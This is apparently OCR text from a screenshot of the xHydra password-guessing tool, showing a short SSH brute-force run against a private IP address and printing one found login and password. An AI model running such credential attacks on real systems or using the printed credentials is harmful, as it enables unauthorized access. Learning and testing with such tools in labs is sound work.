 xHydra
Target Passwords Tuning Specific Start
Output
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secre
Hydra (http://www.thc.org/thc-hydra) starting at 2017-10-17 14:59:56
[DATA] max 6 tasks per 1 server, overall 64 tasks, 6 login tries (l:1/p:6), ~0 trie
[DATA] attacking service ssh on port 22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is
[22][ssh] host: 10.151.32.195 login: risma password: 1234
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-10-17 14:59:59
<finished>